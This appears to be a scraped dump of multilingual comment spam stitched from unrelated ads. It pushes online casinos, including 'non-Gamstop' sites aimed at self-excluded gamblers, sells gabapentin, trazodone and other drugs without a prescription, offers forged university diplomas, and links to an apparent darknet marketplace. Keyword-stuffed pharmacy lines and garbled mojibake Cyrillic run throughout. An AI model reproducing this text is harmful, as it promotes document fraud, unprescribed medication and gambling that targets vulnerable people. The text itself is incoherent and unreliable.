Рыбалка с гидом – это не просто хобби, это искусство, требующее знания, терпения и, порой, удачи. Но что делать, если вы новичок или хотите вывести свои навыки на новый уровень? Ответ прост – рыбалка с гидом.
Inscrivez-vous sur notre plateforme sans attendre et profitez d’un Bonus de Bienvenue de 100% ! Avec casinozer connexion et un acces securise, vous etes a quelques secondes de l’excitation. N’oubliez pas d’utiliser votre code promo Casinozer pour optimiser vos gains . Consultez les retours des joueurs pour decouvrir pourquoi nos joueurs adorent Casinozer . Connectez-vous facilement avec notre acces instantane et decouvrez un monde de divertissement avec Casinozer gg . Pret a jouer ? C’est parti avec votre casino prefere !
Rejoignez des aujourd’hui notre plateforme de jeu et beneficiez d’un offre exclusive pour nouveaux joueurs pour maximiser vos chances . Que vous soyez un amateur ou experimente , ce bonus est concu pour vous offrir une aventure immersive . Ne manquez pas de nos deals du moment grace a un bon de reduction . Utilisez notre app dediee pour jouer partout , tout le temps. Debutez votre aventure, connectez-vous simplement via l’espace utilisateur et explorez un espace gaming captivant. Consultez egalement les temoignages des joueurs pour en savoir plus sur ce que nos joueurs pensent de notre plateforme .
Ouvrez un profil sur casinozer casino .
Activez votre bonus exclusif pour obtenir encore plus d’avantages . Recuperez votre recompense et plongez dans l’action . Avec notre technologie avancee , vous etes assure de vivre une experience de casino en ligne unique . Decouvrez notre offre des maintenant et transformez votre passion du jeu en une aventure inoubliable .
Link: https://incapyc.edu.pe/author/incapyc/page/44/
Decouvrez une experience de jeu exceptionnelle avec notre site de jeu. Que vous soyez un expert de machines a sous , de jeux de cartes ou de jeux de table , notre plateforme propose une large selection de jeux en ligne pour tous les gouts . Ne manquez pas l’opportunite de maximiser vos gains avec un bonus special. Grace a Casinozer GG , vous beneficiez de promotions regulieres . Pour une immersion totale, essayez l’App Casinozer et jouez partout , tout le temps. Les critiques des joueurs temoignent la excellence de cette site de jeu . Accedez rapidement avec votre compte et decouvrez un espace ludique immersif . Decouvrez notre site des aujourd’hui et laissez-vous emporter par l’experience.
https://telegra.ph/Guide-to-Non-Gamstop-Casinos-in-Wales-03-27
балансировка карданного вала в москве 4-x-4.ru/remont-i-balansirovka-kardannyh-valov/ .
Online casinos should ban automated players—keep it human! mines
https://telegra.ph/Non-Gamstop-Casinos-with-No-Deposit-Free-Spins-Offer-03-27
РедМетСплав предлагает внушительный каталог высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их качество. Опытная поддержка – то, чем мы гордимся – мы на связи, чтобы ответить на ваши вопросы и находить ответы под особенности вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
Порошок кобальтовый Stellite 12 Порошок кобальтовый Stellite 12 – это высококачественный металлический порошок, предназначенный для сварки Рё наплавки. Обладает отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё высокой прочностью, что делает его идеальным выбором для защиты деталей РІ агрессивных средах. Порошок кобальтовый Stellite 12 широко используется РІ авиационной, нефтегазовой, Р° также РІ медицинской отраслях. Купить Порошок кобальтовый Stellite 12 можно для обеспечения надежности Рё долговечности ваших изделий. РќРµ упустите возможность улучшить качество СЃРІРѕРёС… проектов!
The slot sounds online rock—pure fun! pinup
The slot sounds online are gold—fun times! plinko
https://telegra.ph/No-Deposit-Bonuses-at-UK-Casinos-Not-on-Gamstop-03-27
Online casinos slide easy—mind it! craps
1вин официальный мобильная 1win6004.ru .
discover this info here mymerrill login
mostbest https://www.mostbet6009.ru .
https://telegra.ph/Exploring-Alternatives-to-Gamstop-Casino-Games-03-27
РедМетСплав предлагает широкий ассортимент качественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – наш стандарт – мы на связи, чтобы разрешать ваши вопросы по мере того как находить ответы под специфику вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
РџРѕРєРѕРІРєР° магниевая B 737 Grade R1 – ASTM B737 Лист магниевый B 737 Grade R1 – ASTM B737 представляет СЃРѕР±РѕР№ высококачественный материал, который широко применяется РІ авиационной промышленности благодаря своей легкости Рё прочности. Ртот магниевый лист обладает отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё высокими механическими свойствами, что делает его идеальным выбором для конструкций, требующих надежности. Купить Лист магниевый B 737 Grade R1 – ASTM B737 означает инвестировать РІ долговечность Рё надежность ваших проектов. РћРЅ РїРѕРґС…РѕРґРёС‚ для различных сфер, включая строительство Рё машиностроение. РќРµ упустите возможность приобрести этот товар Рё оценить РІСЃРµ его преимущества!
buy viagra
Мы изготавливаем дипломы любых профессий по доступным тарифам. Купить диплом в Алтайском крае и городе Барнаул — kyc-diplom.com/geography/barnaul.html
Приобрести документ университета вы сможете у нас в Москве. diplomaz-msk.com/kupit-diplom-cheboksari-4
can you buy cheap gabapentin without prescription can you buy generic gabapentin pills how can i get cheap gabapentin price
can i order gabapentin prices how to get gabapentin no prescription get cheap gabapentin prices
buy gabapentin china
how to buy generic gabapentin tablets cost of generic gabapentin without insurance buying generic gabapentin without a prescription
how to get generic gabapentin price can i purchase cheap gabapentin for sale can you get cheap gabapentin pill
1вин rossvya https://1win6052.ru .
buy cheap anafranil no prescription
1win играть http://cinemania.forum24.ru/?1-15-0-00001911-000-0-0-1743258043/ .
Ищете идеальную квартиру в Москве или Подмосковье? У нас есть предложения, которые вас удивят! Живите в сердце столицы с развитой инфраструктурой, или выберите уютные районы Подмосковья для спокойной жизни. Мы предлагаем широкий выбор квартир: от современных студий до просторных семейных апартаментов. Наша команда специалистов поможет вам найти именно то, что нужно, учитывая все ваши пожелания и бюджет. Не упустите шанс стать владельцем жилья мечты! Звоните, и мы подберем лучшие варианты для вас! Живите там, где вам комфортно!
Жилой комплекс «Интонация» — ваш клубный дом
Medication information for patients. What side effects can this medication cause?
where to buy cheap anastrozole no prescription
Some about medicines. Read now.
Всё ещё ржу!
9. ???? ??????? ?? 2024 ??????????? ??? ??? ???????????? ????? ???? ????? ????? ?? ??? ?? ?????? ?? ??????? ???? ??? http://hka.world-fauna.com/bc-game-17/.
На сайте https://bitovayatechnika.blogspot.com/2025/03/blog-post.html изучите полезную, актуальную информацию, которая касается сплит-систем и того, как правильно их выбрать домой либо в офис. Эти функциональные и умные устройства нацелены на то, чтобы поддержать приятную температуру в помещении. Но для того, чтобы воспользоваться всеми функциями, необходимо правильно выбрать устройство. К важным преимуществам такой техники относят то, что она является энергоэффективной, работает практически бесшумно.
На сайте https://rustreetwear.ru вы найдете огромное количество интересных, разнообразных и эксклюзивных брендов, которые создают роскошную уличную одежду на любые случаи жизни. Есть как совсем не известные марки, которые только начинают свой путь, так и гиганты мировой индустрии. Перед вами самый впечатляющий каталог, где вы найдете не только одежду, но и аксессуары. Каталог обновляется ежедневно, чтобы вы обязательно нашли для себя лучший вариант. Здесь установлены доступные расценки.
Online casinos need gear—aid us! Jackpot Raider
Online casinos feel odd—loss vibe! plinko
Why the Online Aviator Game Stands Out
One of the key factors behind the Aviator game’s success is its convenience. The online Aviator game is accessible on multiple platforms, allowing players to play it from the comfort of their homes. Whether you’re gaming from a PC, your mobile device, or a tablet, the Aviator official website ensures a seamless gameplay session. For gaming enthusiasts in India, the Aviator India game has become hugely popular due to its easy-to-understand mechanics and chance to earn real money. The game’s intuitive interface makes it easy for newcomers to pick up, while experienced players can enhance their gameplay to increase success rates.
Link: https://washington.wattelandyork.com/2143-2/
Getting the Aviator Game and Bonus Features
For those who enjoy direct gaming options, the Aviator game download option is a convenient choice. Many online casinos feature exclusive bonuses for downloading the game, giving players an added incentive to try it out. These rewards often include extra chances to play, welcome bonuses, and other benefits that add value to your bets. The Aviator bonus game is another aspect that boosts player engagement. These special rounds present higher rewards or include unique challenges, giving players greater thrills and rewards. The combination of regular gameplay and bonus rounds ensures that the Spribe Aviator game remains fresh.
https://telegra.ph/Top-Non-GamStop-Casinos-in-the-UK-with-10-Deposit-Options-03-27
Ваши флористы – психологи: угадали настроение получателя!
доставка цветов в томске
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. One of the biggest advantages is accessibility. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
The vast selection of games also contributes to the widespread appeal. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Want to get the hottest casino updates and promotions? Click here to follow us! – https://a1lab.co.uk/1win-bonos-excepcionales-y-juegos-emocionantes-en-el-casino-online/
Bonuses, Rewards, and Promotions
One of the biggest draws of online casinos is the generous promotions and bonuses. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.How to Gamble Responsibly Online
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Are you an online casino enthusiast? What’s your go-to game? Share your thoughts and experiences in the comments below!
Visit https://itprof.tech/ and you will learn everything about VPN – how to set up for different services, learn the best VPN for streaming, which VPN are best for gaming in 2025 and much more. Our resource offers useful and up-to-date information, news about VPN and how to work with it. We have structured our content so that each user can easily find answers to their questions.
1win зайти https://www.1win6052.ru .
Etsitko hyodyllista tietoa lainoista? Vieraile osoitteessa https://esimerkkilinkki.fi/ – josta loydat kattavaa tietoa asuntolainasta, vinkkeja lainan hakemiseen, lainojen vertailuun ja paikkaan, kuinka saada laina heti ilman luottotietoja tai luottohistoriaa ja paljon muuta. Hyodyllista tietoa sinulle verkkosivuillamme.
остекление лоджий под ключ https://balkon-spb-2.ru/
Блок Маркет предлагает высококачественный строительный материал. Приобрести в нашей компании можно выгодно газобетонные блоки. Мы доверие клиентов заслужили. Получаем многочисленные положительные отзывы. Если нужно мы относительно выбора продукции вас проконсультируем. https://belarus-blok.ru – портал, где у вас есть возможность с условиями доставки газобетона ознакомиться. Также тут можно онлайн-калькулятором для расчета нужного количества газоблоков воспользоваться. Стремимся к созданию долговечных отношений с каждым покупателем.
Отдых в Архипо-Осиповке в 2025, смотри подробнее по ссылке Экскурсии Архипо-Осиповка
such a step opens up wonderful opportunity for registration tangible profit from relatively small https://gpays.id/?p=148055. Below are answers to most of very popular questions about betwinner betting services.
На сайте https://deliverydubaidrinks.com/ изучите каталог алкогольной продукции, которая представлена здесь в огромном ассортименте, а потому получится приобрести в любом количестве такие напитки, как: ром, ликер, бризер, виски. Регулярное обновление ассортимента, чтобы вы получили возможность попробовать все напитки, которые вас заинтересовали, за время отпуска. Если появились вопросы, то задайте их менеджеру, который подберет для вас оптимальное решение на любое событие. Вся продукция реализуется по доступным ценам.
topamax cheap Side effects explained. Medication pamphlet available. order topamax
Pills prescribing information. Drug Class.
cyclothymia seroquel
Actual about medicine. Get now.
На сайте https://d600.ru/ вы сможете заказать тротуарную плитку Steingot и Braer от производителя по доступным ценам. Всегда в наличии полный ассортимент, который хранится на складе, а потому его можно приобрести уже сейчас. Вся продукция уже готова к отправке через ЖД либо авто, независимо от региона. Вы сможете воспользоваться услугами персонального менеджера. Есть возможность оплатить покупку по факту получения. Перед приобретением вы сможете изучить технические характеристики, а также расценки, чтобы приобрести самое выгодное решение.
На сайте https://play.google.com/store/apps/details?id=com.testme.maketest вы сможете сделать ставки в популярной и надежной БК «Фонбет». Здесь вы сможете получить не только определенную сумму в качестве выигрыша, но и положительные, приятные эмоции от удачно проведенной сделки. В этой БК принимаются ставки на самые разные виды спорта. Особый интерес представляют и киберспортивные мероприятия. Есть возможность пополнить счет как наличными при помощи терминала, так и в режиме реального времени.
some of negative effects, what usually occur he has a not too large fever, pain in this direction of the lower back, fatigue, nausea, https://womeningolf-wsga-sa.com/top-3-golf-chipping-tips/ and vomiting.
1win вход на сайт https://1win6051.ru/ .
cost of generic forxiga without dr prescription buy cheap forxiga no prescription farxiga info
how can i get cheap forxiga without insurance how can i get generic forxiga no prescription can you get forxiga tablets
what is farxiga used for
how to buy generic forxiga without dr prescription where can i buy generic forxiga tablets where buy generic forxiga without dr prescription
buying forxiga prices can i purchase generic forxiga without a prescription cheap forxiga price
can you buy generic glucotrol without insurance
ремонт кардана ремонт кардана .
buy viagra
мостбет официальный сайт mostbet6009.ru .
I won spins online and got $350—big yes! plinko
крипта Мир казино – это захватывающая вселенная, где переплетаются азарт, стратегия и технологические инновации. Онлайн казино предлагают широкий спектр игр, от классических слотов до захватывающих настольных игр, предоставляя игрокам возможность испытать удачу и применить свои навыки. Стратегии играют ключевую роль в успехе. Будь то блэкджек, покер или рулетка, понимание правил и умение анализировать ситуацию могут значительно повысить шансы на выигрыш. Важно помнить о разумном управлении банкроллом и осознанном подходе к игре.
На сайте https://autopiter.kg/ получится приобрести как оригинальные, так и неоригинальные запчасти, комплектующие для ТО, автохимию и автомасла, аккумуляторы, все для спецтехники. Представлен и каталог ГАЗ, ВАЗ, КАМАЗ. Есть возможность подобрать фильтр для автомобиля. Также представлены и автолампочки. Изучите раздел с рекомендуемыми товарами. Для того чтобы подобрать необходимую деталь, нужно воспользоваться поиском – в строке указать название детали. Все запчасти хранятся на складе и в нужном количестве.
Online casinos should free—try it! vipzino
Все, что поможет каждому разобраться в огромном количестве софта, драйверов, конвертеров и веб-сервисов. Мы публикуем в нашем блоге материалы о проблемах “синих экранов”, полезных программах, технологиях и многом ином https://chopen.net/
Блог, посвященные всем видам сварочных работ с интересными и полезными публикациями https://svarkalegko.com/
Medicine information. Effects of Drug Abuse.
order cheap ramipril price
Actual what you want to know about medication. Get now.
https://telegra.ph/Explore-New-Non-Gamstop-Casinos-in-the-UK-03-27
С помощью финансового блога Апостолиди вы можете получить доступ к ценным советам. Мы делимся личным опытом, простым языком объясняем сложные темы. Гарантируем актуальность и достоверность информации. Вы узнаете, как новый торговый счет на Forex открыть. Ищете матрица цен? – тут имеются по финансовым вопросам авторские статьи. Вам необходимо авторизоваться для отправки комментария. Материалы разделены по темам, что упрощает поиск необходимой информации. Изучайте уже сейчас блог Апостолиди, который является полезным. Финансовая грамотность – это просто!
https://telegra.ph/Best-Non-Gamstop-Casinos-Accepting-Paypal-for-Players-03-27
https://telegra.ph/Best-Online-Casinos-in-the-UK-Without-GamStop1-03-27
1 win pro https://www.1win6004.ru .
Мы готовы предложить дипломы психологов, юристов, экономистов и прочих профессий по невысоким тарифам.– diplom-club.com/kupit-diplom-s-zaneseniem-bez-xlopot-i-lishnix-trudnostej/
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
поставляемая продукция:
Пруток из магнитно-мягких сплавов 16 мм 80НХС ГОСТ 10160-75 Пруток из магнитно-мягких сплавов обладает высокой магнитной проницаемостью, обеспечивающей эффективное преобразование электрической энергии с минимальными потерями. Получите долговечное и надежное решение для ваших технических задач с применением этого уникального материала.
USDT娛樂城
Maispin——2025年最新USDT娛樂城,安全、快速、刺激!
歡迎來到 Maispin,2025年最具潛力的新秀 USDT娛樂城!在這裡,您只需提供 錢包地址 即可註冊,無需繁瑣的個人資訊,享受 安全、匿名、快速 的遊戲體驗。Maispin 提供超過 1000種賭場遊戲,涵蓋 真人百家樂、體育投注、老虎機、撲克、輪盤 等經典娛樂,讓您隨時隨地感受頂級賭場的刺激氛圍。我們與世界知名遊戲供應商合作,確保遊戲 公平公正,並提供高額彩金、獎勵活動,讓玩家輕鬆贏大獎!作為 USDT區塊鏈娛樂城,Maispin 存提款秒到帳,無需繁瑣審核,資金流動安全透明,讓玩家更安心地享受遊戲樂趣。立即加入 M宇宙,體驗前所未有的加密娛樂新潮流!
Kraken официальный сайт
Ищете надежную платформу для торгов и инвестиций в криптовалюту? Познакомьтесь с Kraken! Это один из самых известных и безопасных криптобирж в мире.
Почему стоит выбрать Kraken?
– Безопасность: Ваши средства защищены передовыми технологиями.
– Широкий выбор: Более 50 криптовалют для торговли, включая биткойн и эфир.
– Удобный интерфейс: Простая навигация и интуитивно понятные инструменты для анализа.
– Низкие комиссии: Конкурентные ставки на торговлю для максимизации ваших доходов.
– Поддержка: Круглосуточная помощь от профессионалов.
Зарегистрируйтесь на официальном сайте Kraken сегодня и получите доступ к премиальной платформе для торговли!
Присоединяйтесь к миллионам пользователей и начните свою крипто-приключение прямо сейчас!<a
kraken официальный сайт
Где приобрести диплом по необходимой специальности?
Мы предлагаем документы об окончании любых университетов РФ. Документы производятся на настоящих бланках государственного образца. Рєdnd.listbb.ru/viewtopic.phpf=3&t=1901
Online gambling flows free—rein it! vai de bet
order topiramate Patient pill information. Contraindications explained here. where buy topamax
Отдых в Архипо-Осиповке в 2025, смотри подробнее по ссылке Отдых в Архипо-Осиповке
Заказать документ о получении высшего образования вы сможете в нашем сервисе. Мы оказываем услуги по производству и продаже документов об окончании любых университетов Российской Федерации. Вы получите необходимый диплом по любым специальностям, любого года выпуска, включая документы Советского Союза. Даем 100% гарантию, что в случае проверки документа работодателями, подозрений не возникнет. diplomk-vo-vladivostoke.ru/kupit-diplom-s-reestrom-v-moskve-bistro-i-udobno-4/
На сайте https://prometall.shop/ получится выбрать печь, а также воспользоваться полным перечнем услуг, которые связаны с печами Prometall, в том числе, реализацией, проведением монтажных работ. Изучите технические характеристики печей, которые находятся в сетке, камне, получится приобрести и отопительные печи, а также устройства в облицовке. Прямо сейчас вы сможете изучить хиты продаж – те товары, которые пользуются особой популярностью. Каталог товаров регулярно обновляется, чтобы вы приобрели лучшее.
click here menhealthyline.com
На сайте https://fguard.ru/ почитайте статьи на самую разную тему. К примеру, кибермошенничество, для каких целей используется сеточка, которая на двери микроволновки. Здесь представлена вся нужная информация о смарт-часах и о том, чем они отличаются от бизнес-браслетов. Для того чтобы подыскать нужную информацию, воспользуйтесь специальным рубрикатором. На сайте вы найдете записи, которые касаются нейросетей, гаджетов. Представлены и интересные рекомендации, которые будут необходимы каждому. Имеются данные и про технологии.
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
The vast selection of games also contributes to the widespread appeal. While land-based venues have space constraints, online casinos provide an endless assortment of games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://ippperu.com/2024/12/26/1win-la-plataforma-de-apuestas-y-casino-lider-en-el-mercado/
Bonuses, Rewards, and Promotions
Bonuses and special offers make online gambling even more enticing. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. For those who want quick and easy entertainment, luck-based games like slots deliver pure adrenaline.How to Gamble Responsibly Online
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Are you an online casino enthusiast? What’s your go-to game? Tell us about your biggest wins or best casino moments!
will trazodone headache go away trazodone hard to wake up bad effects of trazodone
trazodone cost at walmart trazodone dizziness in the morning trazodone 100 mg tablet apo
can you buy trazodone tablets
trazodone recommended dosage teva trazodone wikipedia trazodone in older adults
is trazodone prescribed for sleeplessness where buy cheap trazodone pills trazodone side effects in elderly
Конечно. Всё выше сказанное правда. Давайте обсудим этот вопрос.
well, [url=http://profitquery.com/share/?url=https://oshackers.org/]http://profitquery.com/share/?url=https://oshackers.org/[/url] – that’s why portfolios are needed. computer security analysts are focused on evaluating their systems and expanding their protection, however very often they are not trying to hack the system.
Услуга срочного выкупа автомобилей https://www.buying-car.ru/ в любом состоянии является идеальным решением для тех, кто хочет быстро и без лишних хлопот избавиться от своего транспортного средства. Предлагаем вам выгодные условия, они позволяют получить деньги в кратчайшие сроки, независимо от года выпуска, пробега или технического состояния автомобиля. Наша команда специалистов готова оценить ваш авто быстро и профессионально. Даже если ваше транспортное средство было повреждено в ДТП, не функционирует или имеет серьезные технические неисправности. Процесс выкупа прост и удобен. Наши эксперты проведут быструю оценку стоимости, и если она вас устроит, мы готовы заключить сделку в тот же день. Мы также предоставляем услуги по бесплатному эвакуатору, если ваше авто не на ходу, что позволяет вам избежать дополнительных трат.
can i order generic azulfidine pill
https://telegra.ph/Exploring-Non-Gamstop-Casinos-for-a-Unique-Gaming-Experience-03-27
The online ease rolls—stay wise! fortune mouse
Drug information. Short-Term Effects.
get cheap ramipril
Best trends of drug. Get now.
Измучились от бесконечной борьбы с пылью и грязью в вашем доме? Мы осознаем, как тяжело найти время на уборку в нашем быстром ритме жизни. Клининговая компания предлагает профессиональные услуги по чистке квартир и офисов в Санкт-Петербурге. Наша команда знатоков использует только безвредные и эффективные средства, чтобы ваш дом всегда оставался уютным и чистым! Заходите https://spb24uslugi.ru – Клининговые компании в СПб Мы заботимся о каждом клиенте и обещаем результат, который переплюнет ваши ожидания. Зачем тратить силы на уборку, если можно поручить это профессионалам?
buy viagra
Купить диплом о высшем образовании !
Приобретение диплома университета России в нашей компании – надежный процесс, поскольку документ будет заноситься в реестр. Выгодно приобрести диплом о высшем образовании diplom-zentr.com/kupit-diplom-s-zaneseniem-bistro-i-bez-lishnix-problem-2
Current link BlackSprut Marketplace 2025 bs2best
Look, for quite a long time I was interested in a question about Payout models in the MostBet affiliate program, so that you do not have any problems I can safely say that now the best conditions are on this site https://finyan.ru/user/juhumTem/
На сайте https://fabvia.ru/spicesguide/ почитайте полезную, содержательную информацию на тему приправы, специй и того, как правильно все это употреблять, чтобы вкус максимально раскрылся, вы получили от еды пользу. Этот портал идеально подойдет для тех, кто работает в пищевой промышленности, увлекается кулинарией. Информация поможет расширить свои знания в этой сфере. Вы научитесь правильно сочетать ингредиенты и создавать вкусные блюда. В скором времени вы получите возможность воспользоваться калькулятором, который научит сочетать ингредиенты, добавлять нужное количество специй.
Feel the adrenaline of betting with 4rabet with quick login through 4rabet login . Whether you love 4 ra bet sports betting or virtual casino action, 4rabet provides everything in one place . Download the 4rabet app login for quick and seamless gaming to your most loved options. Explore the 4rabet homepage today and experience the fun of online gaming. Join 4 bet and enhance your gaming experience to the ultimate thrill!
Discover the adrenaline rush of the 4rabet platform , your best site for wagering on sports and online gambling in India. Whether you follow cricket or other popular sports , the 4rabet official website offers a seamless system to enjoy betting and maximize your profits. With the mobile access to 4rabet , you can enter your player dashboard at any moment, anywhere , ensuring you never miss out . The 4rabet casino is created to serve both beginners and high rollers, offering a wide range of gambling choices and casino games .
Join the growing 4rabet family now and immerse yourself in a secure , user-friendly betting system. Whether you like the 4rabet login on your computer or mobile , the online casino fun is top-tier. Begin playing with 4 ra bet and upgrade your sports betting journey to another level !
Link: http://foryougoods.com/category/datemyage-recenzje-2/
The 4rabet platform provides a easy process for sports betting and gamblers in India. With the 4rabet login process being quick and protected , members can enter their accounts in seconds . The 4rabet app login provides ease for smartphone bettors, allowing them to play with ease. The 4rabet website features a wide range of betting options , including cricket , and many other games , catering to Indian audiences. The 4rabet online platform is easy to navigate , making it easy for both new users and experienced players to navigate . By accessing the main site , users can claim high-value bonuses . The 4ra bet platform is known for its reliability and instant cashouts, ensuring a secure online gambling journey. Whether you enjoy wagering on cricket or live dealer experiences, 4rabet has something for everyone .
нейросеть сделать реферат http://www.studgen.ru/ .
круглосуточная доставка водки в москве круглосуточная доставка водки в москве .
Ищете интернет магазин автозапчастей в Минске с выгодными ценами? Посетите https://belautoparts.by/ где вы найдете существенный выбор для все автомобилей с доставкой по всей Беларуси. Подберите запчасти по VIN, марке авто, номеру детали, артикулу, каталогу в иллюстрации. У нас также есть все для ТО – расходники, масла, фильтра и многое другое. В нашем интернет магазине более 30 млн запчастей как оригинальных, так и качественных заменителей. Ознакомьтесь на сайте подробнее!
Купить Samsung в Москве techno-line.store .
Учебный центр «Юнитал-М» предоставляет квалифицированные услуги. Регулярно стремимся к совершенству и к своей работе с ответственностью относимся. Гарантируем добросовестность в выполнении своих обязательств, неравнодушие к разным вопросам и качественный сервис. https://www.unitalm.ru – ресурс, где мы рассказываем о том, как значимо на рабочем месте для компаний и специалистов повышение квалификации. Материал в понятной форме показан, педагогический состав к обучению располагает. Вместе мы достигнем высоких результатов!
https://telegra.ph/Guide-to-Non-Gamstop-Curacao-Casino-Sites-03-27
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Плоская металлическая мишень Церия
Для эффективного продвижения вверх по карьерной лестнице потребуется наличие официального диплома ВУЗа. Заказать диплом об образовании у проверенной фирмы: diplom4you.com/kupit-attestat-za-11-klassov-bistro-i-nadezhno-3/
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наши товары:
Фехралевая проволока 0.95 РјРј РҐ15Р®5 ГОСТ 12766.1-90 Купить высококачественную фехральевую проволоку 1 РјРј РҐ15Р®5 РїРѕ ГОСТ 12766.1-90 РЅР° Редметсплав.СЂС„. Рдеальный выбор для промышленных Рё ремонтных работ. Надежная, прочная Рё стойкая Рє высоким температурам. РЁРёСЂРѕРєРѕРµ применение РІ машиностроении, электротехнике Рё строительстве.
Компания «КАРДЕКС» https://card-oil.ru/ — надежный партнер на рынке топливных решений, работающий более 12 лет. Специализируется на выпуске и обслуживании топливных карт для юридических лиц и индивидуальных предпринимателей. Преимущество КАРДЕКС — доступ к обширной сети из более чем 13000+ АЗС по всей России, включая федеральные и региональные заправочные станции. Это позволяет клиентам заправляться без привязки к конкретному бренду, оптимизируя расходы и логистику. Топливные карты КАРДЕКС обеспечивают удобный контроль затрат, предоставляют детальную аналитику и помогают экономить за счет персонализированных условий и скидок. Компания зарекомендовала себя как стабильный и технологичный игрок, предлагающий инновационные решения для бизнеса.
https://telegra.ph/Non-Gamstop-Casinos-Reviews-and-Insights-2023-03-27
Meds information sheet. What side effects?
can i buy imitrex without insurance
Best information about pills. Get information here.
Отдых в Архипо-Осиповке в 2025, смотри подробнее по ссылке Экскурсии Архипо-Осиповки 2025
На сайте http://www.tribal-tattoo.ru уточните телефон тату-салона, в котором вы сможете выполнить художественную татуировку, перекрыть шрамы, рубцы, выполнить роскошный перманентный макияж. Есть возможность выполнить рисунок различной сложности, техники и любой цветовой гаммы. Каждая идея клиента будет реализована. При необходимости будет предложена своя. К вашим услугам создание индивидуальных эскизов. Все услуги обойдутся по привлекательным расценкам. В салоне работают компетентные, знающие специалисты, которые работают специально для вас.
Online slots pull me—those vibes! plinko
The site’s design is clean and professional.
amneziawg web ui
По моему мнению Вы не правы. Могу отстоять свою позицию. Пишите мне в PM.
Nous vous remercions quand vous entre le temps de laisser un commentaire. pour mieux venir a la rescousse vous et eliminer divers questions non resolues, https://insight.yoga/2025/03/28/bc-game-casino-online-un-monde-de-jeux-de-hasard-a/ nous vous demandons de bien vouloir vous donnees specifiques.
https://telegra.ph/No-Deposit-Bonus-Casino-Offers-Beyond-GamStop-03-27
